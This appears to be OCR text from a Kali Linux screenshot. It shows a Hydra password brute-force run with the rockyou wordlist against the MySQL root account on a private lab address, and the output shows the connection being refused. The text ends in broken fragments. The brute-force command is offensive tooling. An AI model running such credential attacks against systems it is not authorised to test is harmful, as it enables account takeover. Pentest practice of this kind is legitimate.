 (kali㉿kali)-[~]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.21 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-25 21:16:42
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.1.21:3306/
[ERROR] Host '192.168.1.137' is not allowed to connect to this MySQL server
[ERROR] Host '192.168.1.137' is not allowed to connect to this MySQL server
[ERROR] Host '192.168.1.137' is not allowed to connect to this MySQL server
[ERROR] Host '192.168.1.137' is not allowed to connect to this MySQL server
admin
LOGIN or